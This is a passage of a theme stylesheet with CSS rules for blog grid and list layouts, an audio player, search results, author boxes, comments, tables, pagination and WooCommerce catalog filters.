    width: 50%;
  }
  .blog-inner.blog-style-list ol.commentlist img.avatar {
    width: 70px;
  }
  .blog-inner.blog-style-list ol.commentlist ul.children {
    padding-left: 70px;
  }
}
@media (max-width: 320px) {
  .entry-format-date {
    display: none;
  }
}
/*Blog Style Grid*/
@media (min-width: 992px) {
  .blog-style-grid {
    margin: 0 -15px;
  }
  .blog-style-grid article {
    float: left;
    padding: 0 15px;
    border-bottom: none;
    margin-bottom: 60px;
  }
  .blog-style-grid .entry-thumbnail-wrap {
    margin-bottom: 0;
  }
  .blog-style-grid .entry-content-wrap {
    background-color: #f8f8f8;
    padding: 25px 20px;
  }
  .blog-style-grid .entry-content-wrap .entry-excerpt {
    max-height: 4.8em;
    overflow: hidden;
    margin-bottom: 15px;
  }
  .blog-style-grid .entry-content-wrap .entry-post-meta-wrap {
    margin-bottom: 0;
  }
  .blog-style-grid article + article {
    margin-top: 0;
  }
  .blog-style-grid h3.entry-post-title {
    font-size: 18px;
    line-height: 1.6;
    margin-bottom: 20px;
  }
  .blog-style-grid .entry-post-meta-wrap ul.entry-meta li {
    font-size: 13px;
    margin-right: 10px;
  }
  .blog-style-grid .entry-post-meta-wrap ul.entry-meta li.entry-meta-category {
    display: none;
  }
  .blog-style-grid .jp-time-holder {
    display: none;
  }
  .blog-style-grid .jp-title {
    margin-right: 0;
    font-size: 12px;
    line-height: 2.2;
  }
  .blog-style-grid .entry-content-footer {
    display: none;
  }
  .blog-style-grid .jp-details {
    height: 70px;
  }
  .blog-style-grid .entry-excerpt p {
    max-height: 8.8em;
    overflow: hidden;
  }
  .blog-style-grid .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 100%;
  }
  .blog-style-grid.blog-col-2 article {
    width: 50%;
  }
  .blog-style-grid.blog-col-3 article {
    width: 33.33333333333333%;
  }
  .blog-style-grid.blog-col-4 article {
    width: 25%;
  }
  .blog-style-grid.blog-col-5 article {
    width: 20%;
  }
}
@media (max-width: 991px) {
  .blog-inner.blog-style-grid {
    position: inherit !important;
  }
  .blog-inner.blog-style-grid article {
    position: inherit !important;
    padding-bottom: 20px;
  }
  .blog-inner.blog-style-grid article + article {
    margin-top: 30px;
  }
  .blog-inner.blog-style-grid .entry-content-wrap {
    padding: 35px 25px 15px 25px;
    background-color: #fafafa;
  }
  .blog-inner.blog-style-grid .entry-content-footer {
    margin-top: 25px;
  }
  .blog-inner.blog-style-grid .entry-quote-wrap {
    padding: 25px;
  }
  .blog-inner.blog-style-grid .entry-quote-wrap p {
    line-height: 1.8;
  }
  .blog-inner.blog-style-grid .entry-link-wrap {
    padding: 25px;
  }
  .blog-inner.blog-style-grid .entry-link-wrap p {
    line-height: 1.8;
  }
  .blog-inner.blog-style-grid .blog-style-masonry article {
    width: 100% !important;
  }
  .blog-inner.blog-style-grid .blog-style-masonry article .entry-thumbnail-wrap {
    margin-bottom: 0;
  }
  .blog-inner.blog-style-grid .blog-style-masonry article .entry-content-wrap {
    background: #f8f8f8;
    padding: 30px 25px 30px 25px;
  }
  .blog-inner.blog-style-grid .post-navigation .nav-previous,
  .blog-inner.blog-style-grid .post-navigation .nav-next {
    width: 50%;
  }
  .blog-inner.blog-style-grid ol.commentlist img.avatar {
    width: 70px;
  }
  .blog-inner.blog-style-grid ol.commentlist ul.children {
    padding-left: 70px;
  }
}
.grid .blog-paging-load-more,
.grid .blog-paging-default {
  margin-top: 35px;
}
@media (max-width: 767px) {
  .blog-inner article {
    padding-bottom: 20px;
  }
  .blog-inner article + article {
    margin-top: 30px;
  }
  .blog-inner .entry-content-wrap {
    padding: 35px 25px 15px 25px;
    background-color: #fafafa;
  }
  .blog-inner .entry-content-footer {
    margin-top: 25px;
  }
  .entry-quote-wrap {
    padding: 25px;
  }
  .entry-quote-wrap p {
    line-height: 1.8;
  }
  .entry-link-wrap {
    padding: 25px;
  }
  .entry-link-wrap p {
    line-height: 1.8;
  }
  .entry-meta-tag-wrap .entry-meta-tag {
    margin: 0;
    text-align: center;
  }
  .entry-meta-tag-wrap .entry-meta-tag + .social-share-wrap {
    position: inherit !important;
    top: 0;
    text-align: center;
    width: 100%;
  }
  .blog-style-grid article {
    width: 100% !important;
  }
  .blog-style-grid article .entry-thumbnail-wrap {
    margin-bottom: 0;
  }
  .blog-style-grid article .entry-content-wrap {
    background: #f8f8f8;
    padding: 30px 25px 30px 25px;
  }
  .post-navigation .nav-previous,
  .post-navigation .nav-next {
    width: 50%;
  }
  ol.commentlist img.avatar {
    width: 70px;
  }
  ol.commentlist ul.children {
    padding-left: 70px;
  }
  .archive-search-wrap .search-form-lg .search-form {
    text-align: center;
    margin-right: 0;
  }
  .archive-search-wrap .search-form-lg .search-form input[type="text"] {
    margin-bottom: 30px;
  }
  .archive-search-wrap .search-form-lg .search-form button {
    position: static;
  }
  .archive-search-wrap .entry-thumbnail-wrap {
    width: 150px !important;
  }
  .archive-search-wrap .no-image {
    width: 150px !important;
    height: inherit !important;
  }
}
@media (max-width: 480px) {
  article .post-author-info {
    padding-right: 0;
  }
  article .post-author-info img {
    float: none;
    margin: 0 auto 20px auto;
    max-width: 100%;
    display: block;
  }
  article .post-author-info .author-info-inner {
    overflow: inherit;
    margin-right: 30px;
  }
  ol.commentlist img.avatar {
    display: none;
  }
  .comment-text {
    padding-left: 0;
  }
  ol.commentlist ul.children {
    padding-left: 0;
  }
  .post-navigation-title {
    display: none;
  }
  .post-navigation .post-navigation-label {
    margin-bottom: 0;
  }
  .archive-search-wrap .entry-thumbnail-wrap {
    width: inherit !important;
    float: inherit !important;
  }
  .archive-search-wrap .entry-content-wrap {
    padding: 30px 20px;
    background-color: #fafafa;
  }
  .archive-search-wrap .no-image {
    display: none;
  }
}
@media (max-width: 400px) {
  .pagination li {
    display: inline-block;
    margin-bottom: 5px;
    float: left;
  }
}
@media (max-width: 320px) {
  .entry-content-footer ul.social-profile {
    right: 0;
    left: auto;
    -webkit-transform: translateX(0%) translateY(5px);
    -moz-transform: translateX(0%) translateY(5px);
    -ms-transform: translateX(0%) translateY(5px);
    -o-transform: translateX(0%) translateY(5px);
    transform: translateX(0%) translateY(5px);
  }
  .entry-content-footer .social-share-wrap {
    position: absolute;
    right: 15px;
    margin: 0;
  }
  .jp-details {
    display: none;
  }
  .blog-paging-default {
    margin-top: 25px;
  }
  .blog-paging-default {
    height: 34px;
  }
  .blog-paging-default .pagination > li > a,
  .blog-paging-default .pagination > li > span {
    line-height: 34px;
  }
  .blog-paging-default .pagination > li > a.prev,
  .blog-paging-default .pagination > li > span.prev,
  .blog-paging-default .pagination > li > a.next,
  .blog-paging-default .pagination > li > span.next {
    padding: 5px 10px;
  }
  .blog-paging-default .pagination > li > a.prev i,
  .blog-paging-default .pagination > li > span.prev i,
  .blog-paging-default .pagination > li > a.next i,
  .blog-paging-default .pagination > li > span.next i {
    margin: 0;
  }
  /*Single Blog*/
  .post-author-info .author-info-inner {
    margin-right: 30px;
  }
  .post-author-info .author-info-inner .author-title-social .title-job {
    float: inherit;
  }
  .post-author-info .author-info-inner .author-title-social .social-profile {
    position: static;
    display: block;
    margin-top: 25px;
  }
}
/* Jp-player*/
.jp-type-single {
  background-color: #444;
  color: #fff;
}
.jp-details {
  height: 100px;
  padding: 0 25px;
  position: relative;
  font-family: 'Oswald';
  font-size: 14px;
}
.jp-details:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  height: 100%;
}
.jp-details-inner {
  display: inline-block;
  max-width: 95%;
  vertical-align: middle;
}
.jp-title {
  text-transform: uppercase;
  line-height: 1.6;
  font-size: 14px;
  margin-right: 55px;
}
.jp-time-holder {
  display: block;
  height: 100px;
  position: absolute;
  right: 25px;
  top: 0;
  margin: auto;
  bottom: 0;
}
.jp-time-holder:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.jp-time-holder div {
  display: inline-block;
}
.jp-current-time {
  color: #9261aa;
}
.jp-interface {
  background-color: #666;
  height: 70px;
}
.jp-controls {
  width: 70px;
  height: 100%;
  display: inline-block;
  border-right: 1px solid #888;
  text-align: center;
  margin-right: 20px;
}
a.jp-play,
a.jp-pause {
  font-size: 30px;
}
a.jp-play i,
a.jp-pause i {
  line-height: 70px;
  color: #fff;
}
.jp-progress {
  display: inline-block;
  height: 100%;
  vertical-align: top;
  width: calc(100% - 110px);
  position: relative;
}
.jp-seek-bar {
  height: 11px;
  background: #fff;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
}
.jp-play-bar {
  background-size: 11px 11px;
  background-color: #9261aa;
  height: 100%;
}
.embed-responsive.embed-responsive-16by9 {
  padding-bottom: 47.3684210526%;
}
.embed-responsive.embed-responsive-blog-related {
  padding-bottom: 65%;
}
/* Search Pages */
.archive-search-wrap {
  color: #525252;
}
.archive-search-wrap .blog-paging-default {
  margin-bottom: 45px;
}
.archive-search-wrap .entry-thumbnail-wrap {
  width: 270px;
  float: left;
}
.archive-search-wrap .entry-thumbnail-overlay img {
  width: inherit;
}
.archive-search-wrap .no-image {
  height: 181px;
  width: 270px;
  float: left;
  position: relative;
  background-color: #eeeeee;
  padding: 10px;
  border: 1px solid #eeeeee;
  background-clip: content-box;
  text-align: center;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-family: 'Oswald';
  text-transform: uppercase;
  font-size: 24px;
  letter-spacing: 0.05em;
}
.archive-search-wrap .no-image .no-image-inner {
  display: inline-block;
  margin: 0 auto;
  position: relative;
  text-align: center;
  vertical-align: middle;
}
.archive-search-wrap .no-image:before {
  content: "";
  display: inline-block;
  padding-top: 65%;
  vertical-align: middle;
}
.archive-search-result h6 {
  letter-spacing: 0.05em;
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 25px;
  margin-bottom: 45px;
  line-height: 1.6;
}
.archive-search-box {
  padding-bottom: 60px;
}
.archive-search-box .heading {
  margin-bottom: 30px;
}
.archive-search-box .heading:after {
  margin-top: 10px;
}
.archive-search-box h6 {
  margin-bottom: 0;
  line-height: 1.6;
}
.archive-search-box p {
  display: block;
  margin-bottom: 0px;
}
.archive-search-wrap-inner {
  margin-top: 60px;
}
.archive-search-wrap-inner article {
  padding-bottom: 55px;
  border-bottom: 1px solid #eeeeee;
}
.archive-search-wrap-inner article + article {
  margin-top: 55px;
}
.archive-search-wrap-inner .search-icon {
  width: 47px;
  height: 47px;
  background: #eee;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  float: left;
  position: relative;
  text-align: center;
}
.archive-search-wrap-inner span.icon-menu {
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  left: 0;
  right: 0;
}
.archive-search-wrap-inner .entry-content-wrap {
  position: relative;
  overflow: hidden;
  padding-left: 25px;
}
.archive-search-wrap-inner h3.entry-post-title {
  font-size: 18px;
  margin-bottom: 15px;
}
.archive-search-wrap-inner .entry-post-type {
  font-style: italic;
}
.archive-search-wrap-inner .entry-excerpt {
  margin-top: 20px;
}
span.icon-menu {
  width: 15px;
  height: 1px;
  background: #444;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
span.icon-menu:after,
span.icon-menu:before {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  background: #444;
  position: absolute;
  top: -5px;
}
span.icon-menu:after {
  top: 5px;
}
/* Author Info*/
.post-author-info {
  padding: 40px 30px 40px 0;
  background-color: #F9F9F9;
  border: 1px solid #eeeeee;
  margin-top: 60px;
}
.post-author-info img {
  float: left;
  width: 100px;
  margin: 0 20px 0 30px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.author-info-inner {
  position: relative;
  overflow: hidden;
  margin-left: 30px;
}
.author-info-inner .author-title-social {
  position: relative;
  width: 100%;
  display: inline-block;
  margin-bottom: 20px;
}
.author-info-inner .author-title-social .title-job {
  float: left;
}
.author-info-inner .author-title-social ul.social-profile {
  position: absolute;
  height: 24px;
  margin: auto;
  right: 0;
  top: 0;
  bottom: 0;
}
.author-info-inner .author-title-social ul.social-profile li + li {
  margin-left: 15px;
}
.author-info-inner .author-title-social ul.social-profile li {
  display: inline-block;
}
.author-info-inner .author-title-social ul.social-profile li:hover a i {
  color: #30a8cc;
}
.author-info-inner .author-title-social ul.social-profile li a {
  background-color: transparent;
}
.author-info-inner .author-title-social ul.social-profile li a i {
  color: #CDCDCD;
  font-size: 14px;
}
.author-info-inner h6 {
  font-size: 18px;
  line-height: 2;
  margin-bottom: 0;
}
.author-info-inner h6 a {
  color: #222222;
}
.author-info-inner span.job-author {
  position: relative;
  text-transform: uppercase;
  font-size: 13px;
  line-height: 2;
  padding-bottom: 20px;
}
.author-info-inner span.job-author:after {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  height: 2px;
  width: 25px;
  background-color: #00b9b5;
}
.author-info-inner p {
  margin-bottom: 0;
}
/* Post Related*/
.post-related-wrap {
  margin-top: 60px;
}
.post-related-wrap .no-image {
  position: relative;
  background-color: #eeeeee;
  padding: 10px;
  border: 1px solid #eeeeee;
  background-clip: content-box;
  text-align: center;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-family: 'Oswald';
  text-transform: uppercase;
  font-size: 24px;
  letter-spacing: 0.05em;
}
.post-related-wrap .no-image .no-image-inner {
  display: inline-block;
  margin: 0 auto;
  position: relative;
  text-align: center;
  vertical-align: middle;
}
.post-related-wrap .no-image:before {
  content: "";
  display: inline-block;
  padding-top: 65%;
  vertical-align: middle;
}
.post-related-wrap .entry-thumbnail-wrap {
  margin-bottom: 20px;
}
.post-related-wrap h3.entry-post-title {
  font-size: 15px;
  margin-bottom: 5px;
}
.post-related-wrap .entry-post-meta-wrap {
  margin: 0;
}
.post-related-wrap .entry-post-meta-wrap ul.entry-meta li {
  margin-right: 0;
  line-height: 1.6;
}
.post-related-wrap .entry-post-meta-wrap ul.entry-meta li + li:before {
  content: "|";
  padding: 0 2px;
  display: inline;
  vertical-align: middle;
  color: #666;
}
.post-related-wrap .entry-post-meta-wrap ul.entry-meta li a {
  color: #666;
}
.post-related-wrap .entry-post-meta-wrap ul.entry-meta li a:hover {
  color: #9261aa;
}
.post-related-wrap article.format-video > .entry-thumbnail-wrap > .entry-thumbnail a.prettyPhoto {
  width: 50px;
  height: 50px;
  font-size: 50px;
  line-height: 50px;
}
.post-related-wrap .entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-prev,
.post-related-wrap .entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-next {
  height: 34px;
  width: 34px;
  font-size: 18px;
  line-height: 32px;
}
/* Comments */
.entry-comments {
  margin-top: 60px;
}
h3.comments-title {
  font-size: 18px;
  color: #222222;
  line-height: 1.1;
  letter-spacing: 0.05em;
  padding: 21px 0;
  margin-bottom: 50px;
  position: relative;
  padding-bottom: 20px;
}
h3.comments-title:after {
  content: "";
  display: block;
  position: absolute;
  height: 2px;
  width: 44px;
  background-color: #00b9b5;
  bottom: 0;
}
.entry-comments-list {
  margin-bottom: 60px;
}
ol.commentlist {
  list-style-type: none;
  padding: 0;
  margin: 0;
}
ol.commentlist li + li {
  padding-top: 60px;
}
ol.commentlist img.avatar {
  width: 120px;
  float: left;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  padding: 0;
  margin: 0 30px 0 0;
}
ol.commentlist ul.children {
  padding-left: 100px;
  margin-top: 60px;
  list-style: none;
}
ol.commentlist ul.children img.avatar {
  width: 120px;
}
ol.commentlist ul.children > ul.children {
  padding-left: 70px;
}
ol.commentlist .comment-respond {
  padding-top: 30px;
  border-top: 1px solid #eeeeee;
  margin-top: -1px;
  padding-bottom: 30px;
  border-bottom: 1px solid #eeeeee;
  margin-bottom: 30px;
}
.comment-text {
  position: relative;
  overflow: hidden;
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 30px;
}
.comment-text .author {
  margin-bottom: 15px;
}
.comment-text .author-name {
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  line-height: 1.6;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 10px;
  color: #222222;
}
.comment-text .author-name a {
  color: #222222;
}
.comment-text .text li + li {
  padding-top: 10px;
}
.comment-meta {
  text-transform: uppercase;
  font-size: 12px;
  vertical-align: middle;
  letter-spacing: 0;
  line-height: 2.2;
  color: #868686;
}
.comment-meta i {
  font-size: 13px;
  color: #9261aa;
  margin-right: 5px;
}
.comment-meta .comment-meta-date {
  margin-right: 5px;
}
.comment-reply-link {
  font-family: Lato, sans-serif;
  font-size: 12px;
  color: #fff;
  text-transform: uppercase;
  line-height: 20px;
  padding: 5px 27.5px;
  background-color: #30a8cc;
  position: absolute;
  right: 0;
  top: 0;
}
.comment-navigation {
  margin-bottom: 20px;
  border-bottom: 1px solid #eeeeee;
  padding: 0 0 20px 0;
}
.comment-navigation .page-numbers {
  font-size: 14px;
  color: #444;
  font-family: 'Oswald';
  text-transform: uppercase;
  border: none;
  line-height: 1;
  padding: 0 10px;
  margin: 0;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -ms-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}
.comment-navigation .page-numbers:hover,
.comment-navigation .page-numbers:focus,
.comment-navigation .page-numbers.current {
  background-color: transparent;
  color: #9261aa;
  text-decoration: underline;
}
.comment-navigation-bottom {
  margin-bottom: 0;
  border-bottom: none;
  border-top: 1px solid #eeeeee;
  padding: 20px 0;
}
/* Comment Form*/
.comment-respond {
  float: left;
  width: 100%;
}
h3.comment-reply-title {
  position: relative;
  font-family: 'Oswald';
  color: #222222;
  font-size: 18px;
  line-height: 1.2;
  letter-spacing: 0.05em;
  padding-bottom: 20px;
  margin-bottom: 35px;
}
h3.comment-reply-title:after {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  height: 2px;
  width: 45px;
  background-color: #00b9b5;
}
.comment-form {
  margin: 0 -15px;
}
.comment-form p {
  padding: 0 15px;
  float: left;
  width: 100%;
}
.comment-form p.form-submit {
  margin-bottom: 0;
}
.comment-form .form-group {
  margin-bottom: 30px;
}
.comment-form input[type="text"],
.comment-form input[type="search"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form input[type="password"],
.comment-form textarea {
  font-family: 'Roboto';
  width: 100%;
  text-transform: uppercase;
}
.comment-form textarea {
  height: 100px;
}
.comment-form input[type="submit"] {
  text-transform: uppercase;
  line-height: 1.66666667;
  padding: 7.5px 28.5px;
  background-color: #30a8cc;
  border: none;
  color: #fff;
}
/* Single Blog */
.single-post-wrap {
  margin-bottom: 100px;
}
.single-post-wrap .entry-quote-wrap,
.single-post-wrap .entry-thumbnail-wrap,
.single-post-wrap .entry-link-wrap {
  margin-bottom: 55px;
}
.single-post-wrap .entry-post-title {
  max-height: inherit;
}
.single-post-wrap .entry-content-wrap .entry-meta-tag-wrap .entry-meta-tag.tagcloud {
  margin-right: 300px;
}
.single-post-wrap .entry-content-wrap .entry-meta-tag-wrap .entry-meta-tag.tagcloud a {
  padding: 0;
  color: #222;
  border: none;
}
.single-post-wrap .entry-content-wrap .entry-meta-tag-wrap .entry-meta-tag.tagcloud a:hover {
  background-color: transparent;
  color: #9261aa;
}
@media (max-width: 768px) {
  .single-post-wrap .entry-content-wrap .entry-meta-tag-wrap .entry-meta-tag.tagcloud {
    margin-right: 0 !important;
  }
}
.entry-content {
  /*Table*/
}
.entry-content p:last-child {
  margin-bottom: 0;
}
.entry-content dd,
.entry-content dt {
  line-height: 2.2;
}
.entry-content table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  border: 1px solid #eeeeee;
  margin-bottom: 30px;
}
.entry-content table > tbody > tr > td,
.entry-content table > tbody > tr > th,
.entry-content table > tfoot > tr > td,
.entry-content table > tfoot > tr > th,
.entry-content table > thead > tr > td,
.entry-content table > thead > tr > th {
  font-size: 14px;
  line-height: 1.2;
  padding: 19px 30px;
  border-top: 1px solid #eeeeee;
  letter-spacing: 0.05em;
  vertical-align: middle;
}
.entry-content table > thead > tr > th {
  font-family: 'Oswald';
  text-transform: uppercase;
  background-color: #9261aa;
  border-top: none;
  color: #fff;
  font-weight: 400;
  vertical-align: bottom;
}
.entry-content table.table-bordered {
  border: 1px solid #eeeeee;
}
.entry-content table.table-bordered > tbody > tr > td,
.entry-content table.table-bordered > tbody > tr > th,
.entry-content table.table-bordered > tfoot > tr > td,
.entry-content table.table-bordered > tfoot > tr > th,
.entry-content table.table-bordered > thead > tr > td,
.entry-content table.table-bordered > thead > tr > th {
  border: 1px solid #eeeeee;
}
.entry-content table.table-bordered > thead > tr > td,
.entry-content table.table-bordered > thead > tr > th {
  border-bottom-width: 1px;
}
.entry-content table.table-striped {
  border: none;
}
.entry-content table.table-striped > tbody > tr:nth-last-of-type(odd) {
  background-color: #f6f6f6;
}
.entry-content table.table-striped > tbody > tr > td,
.entry-content table.table-striped > tbody > tr > th,
.entry-content table.table-striped > tfoot > tr > td,
.entry-content table.table-striped > tfoot > tr > th,
.entry-content table.table-striped > thead > tr > td,
.entry-content table.table-striped > thead > tr > th {
  border: none;
}
.entry-content table.table-center > tbody > tr > td,
.entry-content table.table-center > tbody > tr > th,
.entry-content table.table-center > tfoot > tr > td,
.entry-content table.table-center > tfoot > tr > th,
.entry-content table.table-center > thead > tr > td,
.entry-content table.table-center > thead > tr > th {
  text-align: center;
}
.entry-content table.table-dark > thead > tr > th {
  background-color: #222222;
}
.entry-content table.table-hover > tbody > tr:hover {
  background-color: #f6f6f6;
}
.entry-content .table-striped > tbody > tr:nth-of-type(odd) {
  background-color: transparent;
}
.entry-content input[type="submit"] {
  font-family: 'Oswald';
  font-size: 13px;
  line-height: 1.2;
  letter-spacing: 0.1em;
  text-align: center;
  text-transform: uppercase;
  min-width: 170px;
  padding: 16px 20px;
  background-color: #30a8cc;
  color: #fff;
  border: none;
  border-bottom: 2px solid rgba(0, 0, 0, 0.2);
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
.entry-content input[type="submit"]:hover {
  background-color: #9261aa;
}
.entry-meta-tag-wrap {
  position: relative;
  margin-top: 70px;
  padding: 22px 0 10px 0;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
}
.entry-meta-tag-wrap .social-share-wrap {
  margin: 0;
}
.entry-meta-tag label {
  font-size: 14px;
  color: #9261aa;
  text-transform: uppercase;
  font-weight: 400;
  line-height: 1.2;
  margin-right: 15px;
}
.entry-meta-tag + .social-share-wrap {
  margin: 0;
  position: absolute;
  right: 0;
  top: 10px;
}
blockquote {
  font-family: 'Oswald';
  padding: 40px 40px;
  margin: 55px 0;
  font-size: 18px;
  line-height: 1.77777777;
  text-transform: uppercase;
  border-left: 10px solid #9261aa;
  background-color: #f9f9f9;
  color: #222222;
}
blockquote cite a {
  width: 100%;
  text-align: right;
  display: block;
}
blockquote p {
  letter-spacing: 0;
  line-height: 1.7777777;
}
/*Paging Load-more*/
.blog-paging-default {
  margin-top: 45px;
  text-align: center;
  position: relative;
  height: 36px;
}
.blog-paging-default ul.pagination {
  padding: 0;
  margin: 0;
  line-height: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.blog-paging-default .pagination > li > a,
.blog-paging-default .pagination > li > span.current {
  width: 47px;
  background-color: #f7f7f7;
}
.blog-paging-default .pagination > li > a,
.blog-paging-default .pagination > li > span {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  font-size: 14px;
  color: #444;
  text-transform: uppercase;
  border: none;
  line-height: 35px;
  height: 36px;
  padding: 0 10px;
  margin: 0 2px;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -ms-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}
.blog-paging-default .pagination > li > a.prev,
.blog-paging-default .pagination > li > span.prev,
.blog-paging-default .pagination > li > a.next,
.blog-paging-default .pagination > li > span.next {
  padding: 13px 20px;
  line-height: 1;
  width: auto;
}
.blog-paging-default .pagination > li > a.prev span,
.blog-paging-default .pagination > li > span.prev span,
.blog-paging-default .pagination > li > a.next span,
.blog-paging-default .pagination > li > span.next span,
.blog-paging-default .pagination > li > a.prev i,
.blog-paging-default .pagination > li > span.prev i,
.blog-paging-default .pagination > li > a.next i,
.blog-paging-default .pagination > li > span.next i {
  vertical-align: middle;
}
.blog-paging-default .pagination > li > a.prev i,
.blog-paging-default .pagination > li > span.prev i,
.blog-paging-default .pagination > li > a.next i,
.blog-paging-default .pagination > li > span.next i {
  font-size: 24px;
  margin-top: -2px;
}
.blog-paging-default .pagination > li > a.prev,
.blog-paging-default .pagination > li > span.prev {
  left: 0;
}
.blog-paging-default .pagination > li > a.prev i,
.blog-paging-default .pagination > li > span.prev i {
  margin-right: 10px;
}
.blog-paging-default .pagination > li > a.next,
.blog-paging-default .pagination > li > span.next {
  right: 0;
}
.blog-paging-default .pagination > li > a.next i,
.blog-paging-default .pagination > li > span.next i {
  margin-left: 10px;
}
.blog-paging-load-more {
  text-align: center;
  padding-top: 60px;
}
.blog-paging-load-more .blog-load-more > span[class^='fa'] {
  letter-spacing: 0;
}
/**
 * 7.0 - Woccommerce
 * ----------------------------------------------------------------------------
 */
.sc-title {
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  line-height: 2.2;
  margin-bottom: 50px;
}
.sc-title:after {
  content: "";
  display: block;
  width: 45px;
  border: 1px solid #9261aa;
  margin-top: 5px;
}
._checkbox {
  cursor: pointer;
  font-weight: normal;
  margin: 0 !important;
  padding-left: 24px;
  display: inline-block !important;
  height: 20px !important;
  line-height: 20px !important;
  position: relative;
}
._checkbox > input[type="checkbox"] {
  display: none !important;
}
._checkbox > input[type="checkbox"]:checked + i {
  color: #9261aa;
}
._checkbox i {
  position: absolute;
  left: 0;
  top: 50%;
  width: 14px;
  height: 14px;
  line-height: 12px;
  font-size: 8px;
  border: 1px solid #ddd;
  text-align: center;
  background-color: #fff;
  color: #fff;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
._radio {
  position: relative;
  cursor: pointer;
  font-weight: normal;
  margin: 0;
  padding-left: 24px;
  display: inline-block;
  /*height: 20px;*/
  line-height: 20px;
}
._radio > input[type="radio"] {
  display: none !important;
}
._radio > input[type="radio"]:checked + i.radio-button {
  background-color: #9261aa;
}
._radio i.radio-button {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 14px;
  height: 14px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  border: 3px solid #FFFFFF;
  box-shadow: 0 0 0 1px #DDDDDD;
  background-color: #FFFFFF;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.layout-container-fluid.archive-product-wrap {
  padding: 0 15px;
}
.site-content-archive-product,
.single-product-wrap {
  margin-bottom: 100px;
}
.site-content-archive-product .hd-block,
.single-product-wrap .hd-block {
  color: #222;
  font-size: 18px;
  font-weight: bold;
  position: relative;
  margin-bottom: 45px;
}
.site-content-archive-product .hd-block:before,
.single-product-wrap .hd-block:before {
  content: "";
  width: 44px;
  border-bottom-style: solid;
  border-bottom-width: 2px;
  position: absolute;
  top: 100%;
  margin-top: 18px;
}
.site-content-archive-product .product_title.hd-block,
.single-product-wrap .product_title.hd-block {
  margin-bottom: 78px;
}
.archive-product-wrap,
.woocommerce-sidebar,
.site-content-single-product {
  margin-bottom: 40px;
}
.tooltip-inner {
  white-space: nowrap;
}
/* --------------------------------------------
	CATALOG FILTER
-------------------------------------------- */
.catalog-filter {
  font-size: 13px;
  letter-spacing: 0.05em;
  margin-bottom: 60px;
}
.catalog-filter .archive-search-result h6 {
  margin-bottom: 0;
  color: #222;
}
.catalog-filter-inner {
  color: #fff;
  padding: 0 20px;
}
.catalog-filter-inner .woocommerce-result-count {
  line-height: 1.8;
  text-transform: uppercase;
  margin-top: 16px !important;
}
.filter-category-wrap {
  display: inline-block;
  float: right;
}
.filter-category-wrap label {
  margin-bottom: 0;
}
.filter-category-wrap .view-switcher {
  display: inline-block;
  padding-left: 20px;
}
.filter-category-wrap .view-switcher a {
  margin-left: 15px;
  font-size: 14px;
  color: #fff;
  opacity: 0.5;
}
.filter-category-wrap .view-switcher a.active,
.filter-category-wrap .view-switcher a:hover {
  opacity: 1;
}
.filter-category-wrap .w-cat {
  position: relative;
  display: inline-block;
}
.filter-category-wrap .w-cat label:before {
  content: "\f0d7";
  position: absolute;
  font-family: 'FontAwesome';
  top: 16px;
  right: 10px;
  pointer-events: none;
}
.filter-category-wrap select {
  border: none;
  background: none;
  color: #fff;
  font-weight: 400;
  height: 54px;
  text-transform: uppercase;
  cursor: pointer;
  padding-right: 20px;
}
.filter-category-wrap select option {
  color: #333;
  background-color: #FFFFFF;
}
.product-filter {
  text-transform: uppercase;
  vertical-align: middle;
  float: left;
}
.product-filter .icon-menu {
  margin-right: 15px;
  margin-top: -2px;
}
.product-filter:hover .icon-menu,
.product-filter:hover .icon-menu:after,
.product-filter:hover .icon-menu:before {
  background-color: #9261aa;
}
.product-filter + .catalog-filter-inner {
  float: right;
}
